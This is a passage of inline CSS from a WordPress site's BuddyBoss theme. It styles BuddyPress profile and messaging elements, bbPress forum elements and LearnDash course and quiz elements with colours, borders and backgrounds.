.item-meta,.group-members-wrap.only-grid-view,.buddypress-wrap .bp-list li .last-activity,.buddypress-wrap .bp-list li .member-type,#message-threads li .thread-date,.bp-messages-content #bp-message-thread-list .message-metadata time,.bp-single-message-content .bp-message-content-wrap p.joined,#buddypress .single-headers .item-meta span,.buddypress-wrap .item-header-wrap .bp-title,#buddypress .bb-bp-invites-content .invite-info,#buddypress .bb-bp-invites-content label,.bp_ld_report_table_wrapper .bp_ld_report_table thead th,.widget.activity_update .activity-update p {color:#111111;}.groups.group-create .buddypress-wrap .group-create-buttons li:not(:last-child) span:after {background-color:#111111;}body.buddypress article.page > .entry-header .entry-title,body #buddypress div#item-header-cover-image h2,.groups.group-create .buddypress-wrap .bp-invites-content #members-list .list-title,#item-body #group-invites-container .bp-invites-content .list-title,.bp-messages-content .thread-participants,#buddypress .profile.edit > #profile-edit-form fieldset .editfield legend {color:#000000;}nav#object-nav,#buddypress .bp-navs.bb-bp-tab-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,#item-body #group-invites-container .bp-navs.group-subnav,.bp-nouveau-activity-form-placeholder- #whats-new-avatar,.activity-update-form #whats-new-avatar,#item-body > div.profile p.bp-feedback,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,#create-group-form div#header-cover-image,#page #buddypress #item-body .bp-profile-wrapper #subnav,#buddypress .bp-settings-container .bp-navs,#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical,#buddypress .activity-update-form .bpfb_form_container .bpfb_actions_container {background-color:#FBFBFC;}#buddypress .activity-list.bp-list .activity-item,#cover-image-container,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,.activity-update-form #whats-new-textarea textarea,.bb-bp-settings-container,.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#buddypress .custom-homepage-info.info {background:#FFFFFF;}#whats-new-form-placeholder,#whats-new-form,.activity-anonymous-options,.buddypress-wrap .bp-tables-user,.meeting-item-container,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,.messages-wrapper,.bp-messages-content #bp-message-thread-list li,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.bp-settings-container,#friend-list.item-list .list-wrap,.zoom-meeting-block,.media.document-parent,.bb-activity-media-wrap .bb-activity-media-elem.document-activity,#group-settings-form #request-list li,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form .bbp-the-content-wrapper,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-attachments,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-toolbar,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form .bbp-the-content-wrapper,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-attachments,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-toolbar {background-color:#FFFFFF;}@media screen and (max-width:640px) {#buddypress .bp-settings-container .bp-navs a {color:#000000;}}@media screen and (min-width:768px) {.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current {background-color:#FFFFFF;}}#buddypress .activity-list.bp-list .activity-item,.activity-anonymous-options,#cover-image-container,.meeting-item-container,.meeting-item-table .meeting-item-header,.meeting-item-table .meeting-item,.single-meeting-item-table .single-meeting-item,.meeting-item-container .load-more,#members-list.item-list .list-wrap,.item-list.groups-list .list-wrap,.item-list.bp-search-results-list .list-wrap,#item-body > div.profile,#whats-new-form-placeholder,#whats-new-form,.bb-bp-settings-container,#buddypress .bp-navs.bb-bp-tab-nav,.profile.public .bp-widget:not(:last-child),.buddypress-wrap .bp-feedback,#item-body #group-invites-container,#item-body #group-invites-container .bp-navs.group-subnav,nav#object-nav,.groups.group-admin #buddypress #item-body .bp-navs.group-subnav,.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current,#buddypress .groups-manage-members-list .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li,#item-body #group-invites-container .bp-invites-content .item-list > li:last-child,#buddypress .custom-homepage-info.info,#item-body > div.profile p.bp-feedback,.messages-wrapper,.bb-bp-messages-single #bp-message-thread-list li,#bp-message-thread-list > li:first-child,.groups.group-create .buddypress-wrap,.groups.group-create .buddypress-wrap #group-create-tabs,.groups.group-create .buddypress-wrap #drag-drop-area,.groups.group-create .buddypress-wrap .bp-invites-content #members-list li,.bp-profile-wrapper,.profile-loop-header,.buddypress-wrap .profile.public .profile-group-title,.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links),#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap,#buddypress .only-grid-view.button-wrap.member-button-wrap.footer-button-wrap > .friendship-button,#page #buddypress #item-body .bp-profile-wrapper #subnav,.bp-settings-container,#buddypress .bp-settings-container .bp-navs,.bp-messages-head,.single.messages.view .bp-messages-nav-panel,.messages.compose .bp-messages-nav-panel,.bp-messages-content #bp-message-thread-list li:first-child,#friend-list.item-list .list-wrap,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap.bp-vertical-navs .user-subnav.tabbed-links ul.subnav li.selected,.groups.group-create .buddypress-wrap #group-create-tabs.tabbed-links .group-create-buttons li.current,.bp-messages-content #bp-message-thread-list,.zoom-meeting-block,.bb-media-container,.media-folder-document-filters,#media-folder-document-data-table .media-folder_items,.bb-activity-media-wrap .bb-activity-media-elem.document-activity,.media.document-parent,#group-settings-form #request-list li,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form .bbp-the-content-wrapper,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-attachments,.reply-edit #bbpress-forums .bbp-reply-form .bbp-form .bbp-form #whats-new-toolbar,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form .bbp-the-content-wrapper,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-attachments,.topic-edit #bbpress-forums .bbp-topic-form .bbp-form #whats-new-toolbar,.bp-step-nav-main .bp-step-nav ul,.bp-step-nav-main .bp-step-nav li.selected > a,.bp-messages-content-wrapper.has_error .bp-messages-feedback {border-color:#E7E9EC;}.buddypress-wrap .bp-tables-report {box-shadow:0 0 0 1px #E7E9EC;}.messages-screen,.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-left-color:#E7E9EC;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a {border-right-color:#E7E9EC;}.bp-avatar-nav ul.avatar-nav-items li.current {border-bottom-color:#FFFFFF;}#item-body > div.profile h2.screen-heading,#buddypress .profile.edit .button-nav,.widget.buddypress div.item-options {border-bottom-color:#E7E9EC;}@media screen and (max-width:768px) {.messages-screen > .flex .bp-messages-content {border-color:#E7E9EC;}}@media screen and (min-width:46.8em) {.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {background-color:#FFFFFF;}.bp-single-vert-nav .bp-wrap:not(.bp-fullwidth-wrap) {border-color:#E7E9EC;}#buddypress.bp-single-vert-nav.bp-vertical-navs .bp-wrap nav#object-nav.vertical {border-right-color:#E7E9EC;}}.login-split {background-image:url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2021/03/Banner-1.jpg);background-size:cover;background-position:50% 50%;}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}}@media( min-width:992px ) {body.buddypress.register.login-split-page .login-split > div {color:#ffffff;}}body.buddypress.register .register-section-logo img,body.buddypress.activation .activate-section-logo img {width:145px;}body.register.buddypress,body.register.buddypress .site,body.activate.buddypress {background-color:#cccccc;}body.register.buddypress #primary,body.register.buddypress #primary label,.bs-bp-container-reg #buddypress #signup-form.standard-form label,.bs-bp-container-reg #buddypress #signup-form.standard-form legend,body.buddypress.register article.page > .entry-header .entry-title,body.buddypress.activation article.bp_activate .entry-header h1,body.buddypress.activation article.bp_activate label {color:#6d6d6d;}body.buddypress.register .register-section-logo a,.bs-bp-container-reg a {color:#000000;}body.buddypress.register .register-section-logo a:hover,.bb-password-wrap a.bb-toggle-password:hover,.bs-bp-container-reg a:hover {color:#111111;}body.buddypress.register #buddypress input[type="submit"],body.buddypress.activation #buddypress input[type="submit"] {background-color:#000000;}body.buddypress.register #buddypress input[type="submit"]:hover,body.buddypress.activation #buddypress input[type="submit"]:hover {background-color:#111111;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected {background-color:#FAFBFD;}.buddypress-wrap nav#object-nav.horizontal.group-nav-tabs ul li.selected a,.buddypress-wrap nav#object-nav.horizontal.user-nav-tabs ul li.selected a,body:not(.group-admin):not(.group-invites) .buddypress-wrap .group-subnav.tabbed-links ul.subnav li.selected,body:not(.group-admin):not(.group-invites) .buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected,.buddypress-wrap .user-subnav.tabbed-links ul.subnav li.selected {border-bottom-color:#FAFBFD;}
            </style>
            
            <style id="buddyboss_theme-forums-style">
                a.bbp-topic-reply-link,.bs-meta-item,.bbpress .scrubber .handle:after,.scrubber .handle:after,#member-invites-table .field-actions-add i {background-color:#000000;}a.subscription-toggle,a.subscription-toggle:hover,.bbp_widget_login a.button.logout-link {color:#000000;}.bbp_widget_login a.button.logout-link:hover {color:#ffff00;}.bs-forums-banner.has-banner-img h1,.bs-forums-banner.has-banner-img p {color:#ffffff;}a.subscription-toggle,a.subscription-toggle:hover {border-color:#000000;}.bbpress .widget_display_forums li a,.bbpress-sidebar .widget_tag_cloud .tagcloud a,.bb-modal.bbp-topic-form .bbp-submit-wrapper a#bbp-close-btn,.bbp-mfp-zoom-in fieldset.bbp-form .bbp-submit-wrapper a#bbp-close-btn,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-close-btn,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-cancel-reply-to-link {color:#000000;}.bbpress .widget_display_forums li a:hover,.bbpress-sidebar .widget_tag_cloud .tagcloud a:hover,.bb-modal.bbp-topic-form .bbp-submit-wrapper a#bbp-close-btn:hover,.bbp-mfp-zoom-in fieldset.bbp-form .bbp-submit-wrapper a#bbp-close-btn:hover,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-close-btn:hover,#bbpress-forums .bbp-reply-form.bb-modal a#bbp-cancel-reply-to-link:hover {color:#333333;}.item-title a,.bs-single-forum-list .item-meta a,.bbp_widget_login .bbp-logged-in h4 a,#bbpress-forums .bbp-reply-form.bb-modal fieldset.bbp-form > legend,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags ul li a:hover{color:#000000;}.item-title a:hover,.bs-single-forum-list .item-meta a:hover,.bbp_widget_login .bbp-logged-in h4 a:hover {color:#333333;}.bb-cover-wrap {background:#607387;}.bbpress .bp-feedback {color:#000000;}.bbp-pagination-count,.bs-single-forum-list span.bs-timestamp,.bs-card-forum-details .bb-forum-content,.widget_display_replies > ul > li > div,span.topics-count,.bbpress .scrubber .desc,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags ul li a,#bbpress-forums#bbpress-forums .bs-forums-items .item-tags .bb-icon-tag {color:#111111;}#bbpress-forums fieldset.bbp-form legend,.bbpress .scrubber .handle {color:#000000;}#bbpress-forums li.bs-item-wrap,.bs-card-list .bb-cover-list-item,#bbpress-forums .bs-single-forum-list > li,.bbpress .bp-feedback {background-color:#FFFFFF;}.bs-card-list .bb-cover-list-item,#bbpress-forums .bs-single-forum-list > li,.bbpress .bp-feedback,#member-invites-table th,#member-invites-table tr td,#buddypress #send-invite-form>label,#buddypress #send-invite-form>label span {border-color:#E7E9EC;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {border-color:#66413d;}.bbpress .widget_display_forums > ul.bb-sidebar-forums > li a:before {background-color:rgba( 102,65,61,0.5 );}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .ld-status.ld-status-complete,.learndash-wrapper .ld-course-status .ld-status.ld-status-complete,.bb-cover-list-item .ld-status-complete.ld-secondary-background,.learndash-wrapper .bb-ld-status .ld-status.ld-status-complete,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-status.ld-status-complete,.learndash-wrapper .ld-alert-success .ld-button,.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon,.wpProQuiz_content .wpProQuiz_addToplist .wpProQuiz_addToplistMessage,.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerCorrect {background-color:#1CD991;}.leardash-course-status-completed {color:#1CD991;}.wpProQuiz_modal_window table th[style="color:green;"],.wpProQuiz_modal_window table td[style="color:green;"] {color:#1CD991 !important;}.learndash-wrapper .ld-alert-success {border-color:#1CD991;}.bb-assignments-list .bb-icon-close-circle {color:#EF3E46;}.wpProQuiz_modal_window table th[style="color:red;"],.wpProQuiz_modal_window table td[style="color:red;"] {color:#EF3E46 !important;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_answerIncorrect,#content li.wpProQuiz_questionListItem.wpProQuiz_answerIncorrect {border-color:#EF3E46;}.learndash-wrapper .ld-alert-warning .ld-button {background-color:#ffd300;}.learndash-wrapper .ld-alert-warning {border-color:#ffd300; }.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {border-color:#000000;}.learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-92px;}.wpProQuiz_content .wpProQuiz_results .quiz_continue_link a#quiz_continue_link {background: #000000;}.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionSolved,.wpProQuiz_content .wpProQuiz_box > ol li.wpProQuiz_reviewQuestionTarget.wpProQuiz_reviewQuestionReview,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"],.wpProQuiz_content .wpProQuiz_resultTable table tr:nth-child(2) td:first-child:before,.wpProQuiz_sending dd.course_progress div.course_progress_blue,.bb-single-course-sidebar .btn-join,.bb-single-course-sidebar #btn-join,.bb-single-course-sidebar a.btn-advance,.btn-join,#btn-join,.ld-progress-bar .ld-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"],.wpProQuiz_content .wpProQuiz_resultTable table tr:nth-child(2) td:first-child:before,.wpProQuiz_sending dd.course_progress div.course_progress_blue,.lms-topic-sidebar-progress .course-progress-bar,.bb-sfwd-aside.bb-dark-theme .lms-lesson-item.current > a .i-progress.i-progress-completed,.bb-sfwd-aside.bb-dark-theme .lms-topic-item.current > a .i-progress.i-progress-completed,.bb-sfwd-aside.bb-dark-theme .lms-quiz-item.current .i-progress.i-progress-completed,.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li ul.wpProQuiz_maxtrixSortCriterion li.wpProQuiz_sortStringItem.ui-sortable-helper,.wpProQuiz_content .wpProQuiz_matrixSortString .wpProQuiz_sortStringList.ui-sortable li.wpProQuiz_sortStringItem.ui-sortable-helper,.i-progress.i-progress-completed,.learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress,.learndash-wrapper .ld-progress .ld-progress-bar .ld-progress-bar-percentage,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:hover,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,.learndash-wrapper .ld-file-upload .ld-file-upload-form .ld-button,.learndash-wrapper .ld-status-icon.ld-quiz-complete,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=file] + label,.learndash-wrapper .wpProQuiz_content input[type=radio].wpProQuiz_questionInput.bbstyled:checked + span:after,.learndash-wrapper .wpProQuiz_content input[type=checkbox].wpProQuiz_questionInput.bbstyled:checked + span,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-fields .ld-item-search-submit .ld-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress,.ld-modal.ld-login-modal .ld-login-modal-form input[type='submit'],.learndash-wrapper .ld-button,#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,.wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,.wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before,.learndash-wrapper .bb-ld-status .ld-status.ld-status-progress {background-color: #000000;}.learndash-wrapper .ld-status-icon.ld-status-complete {background-color: #000000 !important;}.group_courses ul.courses-group-list .bp-learndash-progress-bar progress::-moz-progress-bar {background-color: #000000;}.learndash-complete .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-quiz-complete,.group_courses ul.courses-group-list .bp-learndash-progress-bar progress::-webkit-progress-value {background-color: #000000;}.wpProQuiz_content .wpProQuiz_button2,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,.bb_progressbar_label,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=submit],.lms-topic-sidebar-wrapper .lms-links ul li a,.lms-topic-sidebar-wrapper .lms-links ul li a:hover,.learndash-wrapper a,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,#learndash-page-content .ld-focus-comments .ld-expand-button.ld-button-alternate,#learndash-page-content .ld-focus-comments .ld-comment-avatar .ld-comment-avatar-author a.ld-comment-permalink,#learndash-page-content .ld-focus-comments .form-submit #submit,.learndash-wrapper .ld-secondary-in-progress-icon,.widget_ldcoursenavigation .learndash-wrapper .ld-course-navigation-actions .ld-expand-button.ld-button-alternate,.ld-sidebar-widgets li.widget .widgettitle a {color: #000000;}.wpProQuiz_content .wpProQuiz_button2,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,.wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button[name="restartQuiz"]:hover,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form input[type=submit],.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li ul.wpProQuiz_maxtrixSortCriterion li.wpProQuiz_sortStringItem.ui-sortable-helper,.wpProQuiz_content .wpProQuiz_matrixSortString .wpProQuiz_sortStringList.ui-sortable li.wpProQuiz_sortStringItem.ui-sortable-helper,.bb-progress .bb-progress-circle,.bb-sfwd-aside.bb-dark-theme .bb-progress .bb-progress-circle,.lms-topic-sidebar-wrapper .lms-links ul li a,.learndash-wrapper .wpProQuiz_content input[type=checkbox].wpProQuiz_questionInput.bbstyled:checked + span,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label.is-selected,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within,#learndash-page-content .ld-focus-comments .comment .ld-comment-avatar > img,#learndash-page-content .ld-focus-comments .form-submit #submit,.wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {border-color: #000000;}.bb-course-video-overlay .bb-course-play-btn:hover:after {border-color: transparent transparent transparent#000000;}.learndash-wrapper #ld-profile .ld-status-icon.ld-status-in-progress {border-right-color:#000000;}.learndash-wrapper #ld-profile .ld-status-icon.ld-status-in-progress {border-bottom-color:#000000;}.learndash-wrapper a.subscription-toggle {border-bottom-color:#000000 !important;}.learndash-wrapper .ld-loading::before {border-top-color:#000000;}.quiz_progress_container #quiz_shape_progress {stroke:#000000;}.lms-topic-sidebar-wrapper {background-color:#FAFBFD;}.ld-modal.ld-login-modal.ld-can-register .ld-login-modal-register {background-color:#000000;}.bb-quiz-list .bb-quiz-icon g {stroke:#000000;}.widget_ldcourseinfo #ld_course_info > h4 {stroke:#111111;}.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-item-title,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title:before,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title,.learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-item-title,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-details .ld-icon-arrow-down,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .lms-is-locked-ico i,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,.bb-type-list li a,.lms-quiz-list li a,.learndash_next_prev_link a,#buddypress ul.courses-group-list .course-link a.button,.learndash-wrapper .ld-pagination .ld-pages a,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a {color:#000000;}.bb-type-list li a:hover,.lms-quiz-list li a:hover,.learndash_next_prev_link a:hover,#buddypress ul.courses-group-list .course-link a.button:hover,.learndash-wrapper .ld-pagination .ld-pages a:hover,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a:hover,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,#certificate_list .bb-certificate-title a:hover {color:#333333;}.bb-courses-directory .bp-navs .selected .count {background-color:#333333;}.bb-lesson-head,.bb-about-instructor h5 a,.bb_profile_course_wrapper a,#quiz_progress_details p a,.lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head,.lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a,.learndash_course_content .bb-lessons-list li a.bb-lesson-head,.learndash_course_content .bb-quiz-list a,.bb-type-list.bb-lms-list-inside a,.bb-quiz-list a,.lms-header-instructor .bb-about-instructor h5 a,.lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a,.lms-topic-sidebar-wrapper .group-exec-list a .lms-group-lead span:first-child,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading a span,.lms-topic-sidebar-wrapper .course-group-list a,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-breadcrumbs-segments span a,.bb-course-meta strong a,.learndash-wrapper .ld-alert .ld-alert-content a,#certificate_list .bb-certificate-date {color:#000000;}.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-table-list-item-preview:hover .ld-item-title,.learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,.learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz:hover .ld-item-title,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-item-details .ld-expand-button .ld-icon,.learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview:hover .ld-item-name .ld-item-title .ld-item-components span,.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,.bb-course-meta strong a:hover,#page .bb-course-title a:hover,.bb-lesson-head:hover,.bb-about-instructor h5 a:hover,.bb_profile_course_wrapper a:hover,#quiz_progress_details p a:hover,.lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,.lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,.learndash_course_content .bb-lessons-list li a.bb-lesson-head:hover,.learndash_course_content .bb-quiz-list a:hover,.bb-type-list.bb-lms-list-inside a:hover,.bb-quiz-list a:hover,.group_courses ul.courses-group-list .course-name a:hover,.lms-header-instructor .bb-about-instructor h5 a:hover,.lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,.lms-topic-sidebar-wrapper .group-exec-list a:hover .lms-group-lead span:first-child,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading a:hover span,.lms-topic-sidebar-wrapper .course-group-list a:hover,.learndash-wrapper .bb-ld-info-bar .ld-breadcrumbs .ld-breadcrumbs-segments span a:hover,.bb-course-meta strong a:hover,.learndash-wrapper .ld-alert .ld-alert-content a:hover {color:#333333;}.bb-course-categories,.bb-single-course-sidebar h4,.lms-topic-sidebar-instructor .bb-about-instructor > h4,.lms-topic-sidebar-course-navigation .ld-course-navigation .course-entry-title,.lms-topic-sidebar-wrapper .ld-item-list-section-heading .ld-lesson-section-heading,.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-card .ld-profile-heading,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-stats .ld-profile-stat strong,.learndash-wrapper #ld-profile .ld-progress-label,.bb-course-footer,.learndash-wrapper .ld-login-modal .ld-login-modal-form label,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading {color:#000000;}.learndash-wrapper .ld-expand-button,.learndash-wrapper .ld-course-status .ld-status.ld-status-progress,.single-sfwd-courses .learndash-wrapper .ld-progress .ld-progress-stats,.wpProQuiz_content .wpProQuiz_catOverview span.wpProQuiz_catName,.bp-feedback.ld-feedback {color:#000000;}.bb-course-meta,.bb-about-instructor .bb-author-meta,.wpProQuiz_content .wpProQuiz_listItem > .wpProQuiz_header + span,.wpProQuiz_content .wpProQuiz_results .wpProQuiz_quiz_time,.bb_progressbar_points,.wpProQuiz_content .wpProQuiz_catOverview span.wpProQuiz_catPercent,.bb-single-course-sidebar .bb-button-wrap .bb-course-type,.widget_ldcourseinfo #ld_course_info > h4,.group_courses ul.courses-group-list .bp-learndash-progress-bar-percentage,.wpProQuiz_content .wpProQuiz_results .wpProQuiz_graded_points,.lms-topic-sidebar-progress .course-completion-rate,.lms-topic-sidebar-progress .ld-progress-steps,.lms-header-instructor .bb-about-instructor .bb-about-instructor-date,.bb-lesson-head .bb-lesson-topics-count,#learndash-page-content .sfwd-course-nav .sfwd-course-expire i,.bb-type-list.bb-lms-list-inside li > a .bb-lms-title:before,.bb-quiz-list-container .bb-quiz-list .bb-quiz-topic-status-wrap span.flex-1:before,.lms-topic-sidebar-wrapper .lms-group-flag .lms-group-heading > span,.lms-topic-sidebar-wrapper .group-exec-list a .lms-group-lead span:last-child,.learndash-wrapper .ld-progress .ld-progress-stats,.bb-course-items .ld-progress-stats,.ld-course-list-items .ld-progress-stats,.bb-learndash-wrapper.bb-course-item-wrap .ld-progress-stats,.group_courses .ld-progress-stats,.course-lesson-count,.bb-course-items .bb-course-excerpt,body.buddypress .buddypress-wrap .group_courses .bb-course-excerpt,.learndash-wrapper .ld-file-upload .ld-file-upload-form .ld-file-input+label span,.learndash-wrapper .ld-pagination,.learndash-wrapper .ld-table-list .ld-table-list-header .ld-table-list-lesson-details,.learndash-wrapper #ld-profile .ld-item-search .ld-closer,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-name > label,.learndash-wrapper #ld-profile .ld-item-search .ld-item-search-fields .ld-reset-button,.learndash-wrapper #ld-profile .ld-table-list .ld-table-list-items .ld-table-list-column,.learndash-wrapper #ld-profile .ld-profile-summary .ld-profile-stats .ld-profile-stat span,.learndash-wrapper #ld-profile .ld-table-list .ld-table-list-header .ld-table-list-columns .ld-table-list-column,.learndash-wrapper .ld-table-list .ld-table-list-header,.learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list-header,.ld-course-list-content .ld-course-list-items .bb-course-excerpt,.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-text,#certificate_list .bb-certificate-title span,#certificate_list .bb-certificate-date span {color:#111111;}.lms-header-instructor .bb-about-instructor .bb-about-instructor-date:before {background-color:#111111;}.thumbnail-container,.bb-learndash-banner {background-color:#607387;}.group_courses ul.courses-group-list li.item-entry .item-avatar > a {background:#607387;}.wpProQuiz_content .wpProQuiz_quiz .wpProQuiz_response {background-color:#FBFBFC;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_response,.wpProQuiz_modal_window #wpProQuiz_user_content 